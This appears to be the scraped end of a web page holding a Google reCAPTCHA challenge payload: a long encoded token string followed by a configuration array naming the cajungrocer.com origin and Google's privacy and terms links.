6piw69/w7N3Y8K+wogCw7HCm8O8w6Q7wqDDpUpba8KtKcKSLsOWwoDCqGQKcMOBB8K8ZC3Dj0fDpnXDkXNWa3jClzsUw6/Dt1bDt1cxfsOMw5vCqsKUwqDCqgRCX8OTAixGw6Zuw6jCiAXCuMK0woYGw5/DtcK2YMOvLsO/UMKUTcOGwrQmQcODLEk2VMKyw4nCnsKgw6bDpcKzw7LDgMOwOFxqBGHClMOXPXdQaD4/Rjt6w7vCr8KXNQ3CrsOfH0LCtnlIwr0ww7XCj8K7w5lUKcOmwqJLejLClcObw6t6PErDnXIuw6zCg8OKwrTCoDHDiSbCnMKjwqsJw7IqXRkvw4TCrwrCosKRwodMw4XCm8KoXcOAwplnwo5vwqTDm1/DmsKWNlvDqMOYw7PCisOKV8O0wrpbw68AMnoxPEhyO1rCln15wot9w6PDrMKDwpzDj8O1LsK1wpMta8KuRMOhw6nCtlE/ADLConzDr2LDksKOw5fDmsOtwphzw5M+QhnDswjCmVXCnE/DosOBw5VrFcK3wog8dMKOKcOOIMO0w7fCh8KUw7B8wq1Rw5fDrScTw4AJw5rDpz5mZMOHOMObw5vDvcKZWxAXwqXDnwRjQxFNEwXDq8K/cMK9P3M0Z8K0V8K7wpHClsOow4DCmMOsbW/CpMKXVMKrwrnDjsK/eEbDqRsRw6jDisKVaRTCnMKuwqrDsXHClcOKb8OvT8OcMMKYw53Co8OpO8OuwrBCw4B1JsOuw6dmwqQWfAtrwrhgw67Dh8OWwqt+w5vCpsKSwpZXw57CukjDpsKLw4/DnW4cPcKWw7DDkgNjwoZQK8OVw5MPFsOxFiNxw6g+SMOwHDRYw78Lw4hywrVDQwZADjbCu8OVGCDCoxVow43DicKUw4nDl3nDsEHCrcKiw5kDw6nDoTZPEsO4wqo5w6HCtQ7ClDTDhMOowq7CpQ7CicOBwr/DnXTDg8OZwp3DjcOXwrHDlgA0RsKLwpk0w5nCm8ORanjCrcOJdX3DsRzDvi8swqzDtBHDv2/DvcK2PEHDjMK3w6NkPMKwOxEXHQbDvncUwpFBFjvDpkHCosOKwrwywoBiw6R9T8Onwrk6OsKrwoZ4bDMZw73Do8OKLMOWTRcawpdKZcKQwqk8FRhsw4XDrMOsw589bVvCgMO9O8OfwoHCh8Khw4TDlxnCisK6Fi7DuHHDm2jDjyIpMcKNwrTDugDCuydEShzDjUAXw7/DoMOJKXU4w4t3w4s4wqHCvcOYw7YYwpwnwq3DkMKWKMOzXMK9IMKzwr7DvMKIwrg9U8OGXGdrw4zCqsKcYEpaWmJhWRc8wqHCsghzPwsYV2nDkSrDmRLCtGoawprDhztKw6rCoj/[base64]/CpMKJK1MHVMKFMBJ/w6ITw63Dq20rRMKTw5EWLU9QB3AfJm46w5AVUMO0MMOycg/CmcOneG3CmGHCosKJRcOmKH5UacOsw6hNY8OKcQjDjMOVJsKBw5pewqURJFLDmMOnZsK2ZV/Cv8KGw7Umw5IJw47CkcOYw5RlC2E8QMK1w4s5L8OdwrM8wqh2wopnDcKnYnvCoMKaC8KCWcOYJhTDvMKRwr/[base64]/ClmQsw5Jqw6VGw4HDixNoLh95MMKlSsKIBcOrc3dTeMOfwqjCkcOfw5s/CcKcB8KLw4LDkMKuNsO7w7vDm3g/L8OCUS4UYcKuwqxWSHHDssKGwot+bVJlwoFOdcOfwqpOT8Oswr/[base64]/Cv8O/wrt0wpxew5vDoMO+wqJEwp1IwrPCtMOuFcOKRcKzbnsTDcOnw7/Cu8OyH8KpwpPCrkLDt8OGTDPCh8OhKw4jwr11X8OnZ8OWLsOXNMKzwojDsSxlwoNpwqI5wqg5w5nCq8KkwpPDnm7Dk2DDjkp7T8OjRMO6wqdtwo3DhyfDtsOFZsONwoIsbSh+w6QewrAoaMKdw5AXFiocw4DCtEA6SsOEc2nCiQF1wrM8LijDhMOXSMOOwqbCllYLw7/Ck8K+TxbDnXJYw5AmPMKjBsKHADs2JMKew7TCpsOUEwx5QiE/wo3Cow7CtUzDpMOJWy85LcKnM8OTwqhnAsOpwrDCuBPDsCnCpDbCi2BHwplMQltow77CiMOscQDDj8OXw6bCmUxNwoxiw6fDmwzCv8KsAcKGwqDDs8Kuw4fDlVXDlMOzwplNRFHDncKvwqDDmC5/w49VYzfDgCZwSMO2w5TDknt/w6N4BXvDvcOnUUZ/KVgcw5XCtsOBBF/DvQNWwp8Fw7HCscOtTcORLsK3w4dyw4hVEcKXwpXCqcK4ZxPCjl/DgU8mwpDCtxV4MsK3agxUI0xswpnCmcKbPHZwQxTCtsKJwotSw5jCqsKzYsKTZMKsw4nCkCJjKn/DjzwJwrwfw73DlsKscjp5w7bCtxRhw6rChcOjFcOnXcOaQSJRw5jDlzjCvQXCuUdccsKYw4tUUwEUwqdSTDTCilYPeMKhwrfCqgNPw6XCmn3Cr8OFwqvDoBnDncKrIsKpw7bCvzPDoMO/wr7Ct0DCkQ9Qw4E/[base64]/CvcO6w51mw6nCrcOZwos8Z8KVJMO8PcOvPn9OJzHCpMOJFcKUw6fDocK3w6vCgEcewpLCsGo/HV3Cu1nDglHCncORek3DlcK7JBEEw77CnMKsw51Bd8KKw5oMwpgAwpsaPApIUcKKwphWwqbChHHDqcK6HA3CuBHCi8Kcw44QRBVZLSrDoMO4GcKVPsK7RcO/w7IlwpfDlMO/FMOgwpZiKMO3BS3Duxdlw7/CuMKAwpZQw5DCrcK4w6RcUcKfOsKyMcKaKMKzBwTCgxtPw5Ubwr3Dgi8iwr/CjcK/w73DvTMVD8Ozw6MnEUw1w7s4w7gSD8OaS8KAw7nCqlksTsKYKUTCozIuw4BYbHbCvcKvw60pwoTCu8KXA1IIwrV5ZD5xwq1yYMODwoVDcsORwq3ChW9swofDjMOAw7Z7VxFiH8OlCTJpwrUqMsKWw7XDoMKTw6Y4woHDq0lkwrd+wpVNbT4KHMO5CAXDjS/Cg8OFw7U+w59Fw790UFB2OsKVIQnCqMKIZcOdJVpfZRvDkD9+wpXDixl/[base64]/[base64]/Cq8Kaw6DCtMK7wpdMETfDl8K0w6DDvWBZA8OUw4XDoT9Qw6NAB1Rww5olIm7DoXMuw5QXHUhxwq3CmEM/[base64]/DmMO6wqrDvVZ5aMK+wq7ComLCmMKewoQ0wokvw4nClcO3w4nDiwVnw69gwpNcw4XCoEDDqXJYTmhaFMOUwpIJRcOrw5/DkmHDtMOyw7JUQsObb2nCk8KzATsrVCoEwp5XwqFrbETDhMOIdFLDt8KOJUcAwoopIcO4w7/DjATChFbCiQfDhsK0wqDCh8OHYMKfH2PDkHpqw6JIdsOfw4cwwr0RAMKfJVjDi8OMasKLw7DCucKFTVhFO8KjwoLCmmZxwojCjBzChMOWMsKNGC/[base64]/CgcOJccKZIDdEJ8OIQmHDoVDCqUXDg8KGVcO3w7AHP8OQw4jCj0YRwprCrsOcRsOxwo3CtynDilx/wo4Dw5wjwpNHwqw4w5laSsOwZsKbw7jDkMOCIMKrZBLDiBZrAsOswq3DlcOww71sQ8OfHsObwpjDpcODaTdjwpnCu2zDs8OXCsOpwo3CgjTCvzZ1ZMO6MiNVHsO5w79IwqRDwqfCm8OTHSNRw6nCnwXDhsK/[base64]/ClsObYAsGPTfDncKUJAV5YMKtA2bCr8K9OFkowrxzw67ChsO+TRbDmBjDhMOBwpnDncKoES/CrW3CtX/CqMOxO2bDtBBafR7DrG83w7fDnMK2RSnCtGEuw4HDnsObw6XCkcKFO2VeclRLC8K4w6BYNcOaQjldw4UNw7zCpwrChMOKw5cMZWJnwo4gw4xJwrLClB3Ci8Orwrs4wq8XwqPDn2gCYTXDthnCvExVMQ1ac8O2wr1lbMKPwr7CjsKvEsKlwpXCpcO/BCd1NwHDsMOew6A+Zh7DmWU8MSwfPcKODSHDkcKRw7cQSmdFdy3DhMKIJsK9McKPwrbDksO4P2rDmlfDnR5zw77Di8OdZHTCsTUlWmvDmzIVw4Z5F8O/DGTDqA/DucK4bEgPT0TCpA4hw7o/QAALw5N8w6lmdknDrcOLworCqHIEScKmOcOrbsOWCFhLN8KFCMKiwoZ9w6jCnzVlHDHDtmc+d8OTfHVjH1YWMmUcWQvCuU7DjkfDuh4awp4Hw4ZNacKSUWwDIsK9w4zCqMKJwozCkWpFw6VGWcK/YsKef13CmV1mw7NRJU3DtxrCvcO3w7zChk1sTjzCgi1CeMOzw6pZLmRDVmUReWJSFXTCvnTCq8KPNm7DqwTDnEfCtFvCokzDmz7Cn2nDlcKqBMKFRk/[base64]/DigAsLcKqw5XDjcKoIMO5woIYw5HCqMOgw7DDksOpwqLDscOFFzokRDQsw7BuC8O/[base64]/DvWnDjErCmxQ1ARHDkcKnEMKqwoXCgMOjFH1Cw7fCicKYwrYgfC4/CsOWwrVUIcOcw49Mw7PDscK8JXJYwrDCknhdw5bDo0MSwoUFwpcAdF3DtcKSw7PDsMOWDjfDu3rDosKbHcOfw51VdSvCknTDpxNcKsKkw7AvQsKzHiDCpXHDoDROw7JTDxPCkMKhwqgtw7vDi0PDkkZwKBhjOsOwUzEFw7A7JsOYw41pwpZWWEoMw6wUw5jDpcOWM8O/wq7CmHbDuE0PGVnDtcKEdwZfw4nDrj/ClMKlw4E/[base64]/J8Otw5JwfAt/wpgYZwHCpBN4RMOxaj1pW8K+w4rCnSRKU8KiWsKlbcOqNGXDolrDnsOXwqjCpcOpwrTCucO9FMKxwo44FsK/w6sjwr3Cq3g+wqJTw5/CkAbDrSMrOcOKN8OETXtbwowAbcKFEsOkVwt7ElLDjgPDiWnCjhDDpcOBRsOWwo/CuTR9wogQRcKLARDDu8OOw5p7flV1w54gw4hZdcO6wqA+F0LCihA5woRqwoo6bU85w7vDocORQTXCmxjCoMKAV8K6DcKWPkw4LcKpwpDDosKawpVKHMKFw7hODxRHfCHDt8KIwqh9wo8IFMKvwq41Ul1ECCzDiy5zwqDCsMKew4PChUlDw5w2dxrCvcKHIX9aw6/CqsOEeXdILEjDtMObw5IKw5DDqcO9KFAdwpRqTMOpccKmGSzDkQYpwrJCw4bDr8KSOcOgb0Iyw47CrmVow4nDp8O6wqLChWc2PArCv8Kgw5ROEXVGE8KkOCFFw6dfwoMLXX7CoMOfPsO+woBVw4NYwrURwpNMwo4Pw4HCv1vCuHk8NsOiLjUWS8OpBcOhKw/CozwhLmxXEQYsFMKawrs3w4oEwqPCgcKifsKke8O5w77Cm8OvSmbDtsKPw53CmwgLwrpIw5zDqMKcMsKYU8OqPQA8wq1tVsOkCFAZwrHDlznDuUdrwppGMiDDuMKyF0tFLzPDk8KRwpkPdcKuw7fCgMOZw6zDrwYjdmHCkMOywrjDoHYZwqHDmMOowoQNwq3DncK/wpjCkcOvTWtvw6HCnk/DmQ0PwrnCpMOEwoN1EMKKwpZJI8Kcwo4/PsKfwrbDssKHXsOBMcKIw6HCkkLDmcK9w7p3SMOXEsKbY8OEwrPChcOwFMKoQzHDoTYIw7pew7LDisOQF8OGT8OOFsOUQHEjVy/CgRzCmMKTJ21iw4MswoTDkwlmaBfCuEMrYcOFEcKmw6TDtMOTw47CoTTCoSnDnEEgwprCswPCrcKpwpvDuSXDtMO/wrcDw6M1w40Mw7U4FQDCql3DlXokw6fCqQtwJsOqwpYQwpBHCMKlw4TCsMOZJsK/wpjCoR3CmBTCmirDvsKTDycqwoF7Glk+woTCoW0DK1jChsKFEcOUCGnDg8KHT8OrWsOlaGHDgBPCmsORX1AAMcOYSsKfwpfCqDzDu0Uaw6nDqMORU8Kiw4vCv3bCisO+w73DrMODJsOKwpHCohIQw6U2csKIw4jDm2F/YHDDozhNw67DncK5f8Olw7HDvMKQF8KawqRxVMOkMMK5P8K9G2A7wptJw6h7woZ4wobDnWZiwoZTQUzCr34ewrjDu8OkGRgfS3NZACfDlsOcwpfDvXRUw7AiDzhYMF1ywp4NVGQoE18lMkzDmzBBwq7Dsg/CpsKvwo/Cm115LGkQwpTDilnCjMOxw5Bvw5dvw5nDucKnwrMgfgLCtMKlwqIpwp4twoLCk8KFwoDDqkFHJCJ4wq9oUXYXYgHDncK2wrsnQ0lyXUZ8wrvClh/CtGrDkD/CuH7DqsK3WgQ6w7vDux98w4bCjcOaImnDmsOufsOhwpxKacKyw7ZoCzjDsnzDsUPDkVp1wphTw5sBfsKBw6ktwpB3aDEFw6XCkBvDqXcTw55GVDfCv8KRTCApw681c8O+QsO9w4fDmcOPZmVAwqYFw6cEEMOCw5AREMKmw6N3TMKWw5dpRsOOw4YPXsK3BcO/[base64]/[base64]/[base64]/DksOcc20ban9xwpU3AMOSwrXCrsOYwrpsYcKow7gvdMOgwoYHUMOlDTfCncKBbGPChMOfKhwiC8OewqdxSiY0DUbClMK3ZRUhcR7CsUMlw4XCigtKwojCijbDhzp8w73Cl8K/VifChsOmTsKmw69UScOFwqFkw6puwobCmsO3wpcmaiDCjMOBTlM0wofDtCt0J8KJPi3DgVVmbRXCp8KIZVzCmsKfw4BTwqTCgcKCNsK9VS3DgcKQfHNrZ14eRcOCEVgNw45cM8OPw5nCt3g/JDPCmF3ChSUGU8KzwrRTfBYmbx3CqcKBw7MQIsKReMOnRTtLw4oLwrzCmCrCqMKdw5zDhsOFw6bDiy1DwoXCt0oRw5nDrsKtHMKRw5DCvMKHU3/[base64]/CtX0rw5fDosOPCsK9w5vCm8OTUGNHw5DCiWMOwr7ClsK7eXRIUsO9SmDDgMOewpTDihpULcKPCHjDuMOheAQmHsOnZGkRw5rCp38/w6lsLnXDsMK0wq7CoMO1w6fDpcOGccO6w5PCusK8Q8OJw5nDh8KDwqHDo3oWPMOawqTCp8OMw6EMTj0LTMOxw5/DiDhQw7Vjw5DCr1Blwo3CjWDChMKLwqjDl8ONwr7CqsKeW8OjI8KnecOaw5oOwpFQwrYpw5bDjMO4w5kmaMKoRmHCiwLClRfDlsKBwp3Cq13DpMKuaRdBYnfCoWjCkcOCFcK/[base64]/AU3DtWfDli3DgAcgeMOrO8KAGcOrw7dVwqo0w6PDo8OIwrTCgSnDlMO3wqQ7worDpADDig9ULQl/AX7Cu8Oewpk8GsOswrVMwq8RwpoOcMKmwrPCocOobzp6IsOJwpxQw5LCiD90M8OlGT/[base64]/w5jCocKSAsOtwpJpJMOXI8OgwqsDwpLDu8OjworDrTzDiyPDgy3DhivCm8OgR2jDvsOEw5gyQFDDgRLCrmbDimrDjgIEwq/ClcK/IgE9woE7w5PDssONwpIgV8KjVsOaw4cYwoNbV8K0w7nDjsOCw59eWMOQTw3CoSrDg8KBQmvCkjV2CsOUwoAbw7XChMKPMQnCjQseF8KsA8KrCyUcw7AmHsOIHMOrSMOIwrlLwo1ZfcO6w7EtNQ5Jwql0b8KrwplOw4Fsw7/CmGdTAcOGwq0Nw4sNw4PCiMO5wpDCtsO0cMKhcDAQw4pbWsOWwqPCpwrCocKjwrzDvcK5KCvDsAHCuMKGbMOEOXsUNgY5w7vDnMKTw5Mswo1ow5Bnw5BEDnVzPVk4wp3CpG1CCMONwo7CqMK7dw/[base64]/w7LDu8KBScOTEsO3wohvw4BPbcOuJitww5ECUxbDjsKRwqJzG8Opw43DhFB4ccOJwrPDvsKYw7LDrn5BXcKBK8ObwokCI10ew5ITwqDDgcK3wrMeXXnCghvDrsKuw6Zdwo9xwqzChzFQNsOTYxpsw5rCkV/[base64]/Cv8OVXcO7Q8Klw7vCh8OTDsKHwprDm8OPwqFIeGspwqfCjMKTw4hUZsKcWcK1wpMdWMKmwqZyw4rCmcOxYcO9w5XDqcO5LibDhEXDlcOWw7vCv8KBL0hiGsO+Q8ODwooewoluC1BnOQ4iw6/Ckl3Do8K5eT7DslbChmMWSWXDlgU3IsOBT8O1H0/Ct3jCusKIwrtjw61WVDTDvMKZw5cfRlTCqhXDqlpiIcO/w7fDsDhmwqTCosOgNEA3w6/CrsOZU0zDu0kFw55FfsKPcsK9w6zDs3XDisKBwqvCiMKuwrpBUMOPwp/[base64]/CmAbDncORDXfCnkTCk8O0w5UAwofCiMKERMK/woA7ASpHwpHDqcKrUTRBHcOjUcOyAUzCu8OWwr1EDsOwMiERwrDCjsONVcORw7bCnkfDsW8yGSUPUXjDrMKtwrHDrl8UasO9N8O8w67DscOpDMO3w7AlO8O2wqsWwrpLwrTCkcKeC8KiwozDuMKxGcOgw4LDh8O1w7zDp03DsXVjw7JEC8KawpXChsKXYcK/w4fCusONJgAmw4TDssORLMOzfsKOwrkgScO+KsKhw5dHVsOCWjVEwrnCisODVDZyEcKNwrzDuwkNZjPCgsKJBsONRlMPVXXDvMKMBD5lY0MtKsK2X1rDssOlU8KFOsOGwr/ChMOgZj/CohFaw7LDjsOlwr3CgMOHYyXDjkHClcOmwrQEZCfCisKtw5HCucKvX8KVw6UBSXbCi2ISUg3Dg8KbGh/[base64]/CgihocAJALyjDjsKdHx8swod4DsOCw4ZGCsOsL8Kcw53DpS/DoMOsw7bCqxhSwp7DjC/Cq8KWfcKFw4rCkzRHw4dSHMOAw6lZAErCglBGb8Orwo7DtcOTwo/CmQJuwqAEJS3CuSLCunfDk8O1YQYAw6XDnMOlw6fDkMKbwpPCicOKAhLCgcK7w5/DrX5VwrvCkmTCi8OsY8KRwoXCjMKqJDrDsUPCvMKzD8K2wrrCuWV/w5nCosO5w6RQIMKJG0fDrsK0dW16w4DCjitFRsOPwr1oS8Kcw4N7wo86w5kawosHesKXw6vCnsKXw6rDnMKmDEDDr2fCjWrCnwlEw7TCuTUHX8Khw7NfTsK/NzAhOR5CPMO9wobDj8KBw7vCtcOydcOVCEAEb8ObfVczw43CnsO+w6jCuMOCw58dw5hQMcOgwp3DlT7DiWAFw7RUw4JXwpPCm1kmLWFlwqZxw7DCssKWSWk/esOWw58nBkx3wrNjw7kECHEawojCuxXDixUKb8KqNw7CqMOVB0hwHhjDqMOIwo/CjBAWdsOEw6DCpzxeFnfDkwjDkWgEwqJrCsK9w7nCn8KzJSYRw6rCjxnCi1lUwr49w5DCmjoVfDctwr/CksKcOsKZKh/CpVTDtsKEwrHDqn5pYsKSTWzDrSrCt8OtwqZCWhPDrsKecBo9XCjDicO+w59yw67CjMK+w5rCr8O/wrLCogjCmEcoOHhRw5PCpsO/EwDDrMOlwpdvwrfDqcODwpLCrsODw7bDucOLw7fCusKDNMONY8KTwrjCg2Z0w5zCswcWJcO2JgIiE8OUw418wpNRw6/DlsKQNmJawr40dMO9w69Dw5zChW7CnHvCpHk/wrTCnVF2w55TNUvCuFnDkMOVBMOoXRs+f8KRRcOxHkzDszHCmsK3eDLDkcKfwrzDpwkaQsOGTcOAw60xV8OEw7HDrjFrw4LClMOiHD/DlTzCtcKQw63Dti3DkUcMCMKPHgzDplLCjcO8w7YqYsKYbTUkZcKnw6nChQLDo8KaIMO4wrbDq8Knwqt/Wi3CjBLDuDwxwrFEw7TDpMK4w63CocKOw5jCux1aHMKcQWYSP2zCtnIIwrHDm2vDs1fCncO8w7Ayw7EIKsKQfcOEWcKRw5ZkQwvDg8Kpw4pTWcO2XwLCmsK9wr7DlsOEfDzCgRolQMKlw5fCmX7ChVDCiCjCjsKENcOkwol/FsOBaiARKsOvw5fDvcKBwr5GUX/CnsOCwq7CpXzDrUXDjh0YZ8OnD8O2wqDCocOUwrDDjyjDkMK/[base64]/Dg8KOw6DCrVPDlMKYw7XCtcOsw5JfNMOyIMOnEDkuJX0AX8Olw4VnwpYiwoQXwr4iw65jw6kkw7LDk8OULC5QwodnbR/[base64]/DmzDCgl9Sw7zChsKFF2fDukzCt8O0M2zDlmjCisOhK8OifMKxw5HDg8KZwpUww5fDt8OTcC/CuD/CnEfCmE1jwobDkXcNaFw3CcOpScKUw4LDmsKuGsOFwrc6GcOpwqPDtMOTw5LDkMKQwrzCrTPCqErCqg1HEFLCmx/[base64]/b8KywprCk2LCiMKnwq3CrDFDw4h8w4zDucOiw6vCqkbCjD8XwrXCocKLw5MDwprDqCwRwqLCpkRHOcOcA8Opw48xw5ZXw5HCrsO2GBhAw5BCw6/CuXDDgUXDjlDDumckw5t0McKFQ0rCnwIQUCEoV8Kgw4HCgAhdwpzDq8O1worCl11ZJQYvw6LDkBvDlwQrWR9rUcOCwp4/esO3wrnDtwQXasOzwrTCr8KCYsORGsO5wplEcMOMDBYwFMOrw7vCmMKpwqxmw5sieHPCuD/Cu8KOw7TDtMOOCBpnUTgFD2HDh0jCkB/[base64]/[base64]/DjyPCiMOjwoIIw4pnw5nCk2sawqJdwqDCu37Cp8OAw7XDmMOtQsO5wqJ7VBRwwrbCisODw545w4vCg8KRGzHDgQDDq3jCncO6a8Kew61Xw6oewpQrw4Ijw6cPw77DtcKOTMOlwo/DoMKbUsOwa8KiLcOcKcO6w4nChVhQw70swr84wpvDqlTDhV/[base64]/UMOPEMKVJMOew43CgcO6Mi3Cl8OyUsKaF8Kwwr4Sw4VowrLCsMKkw5BRwoTDp8K4w7E\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hsiSx47ZGriwS75+ZQjKXsDukkjh2VIC486ouAAQgso\\u003d\x22,0,0,null,1,1768997495517,0,0,[137,6],null,[97,215,73,23,11],\x22RC-bgqzbWq-BbfNXA\x22,null,null,null,null,null,\x220dAFcWeA5w63rpg9R0M7oh71_4tPvGg2pgLIorFtt5B_Vl71PyLiL9SkHh92m5SHmZ9J46cccw5K1oRgsoNCs0kCl_tkIeIZeJhA\x22,1769080295565]");
    </script></body></html>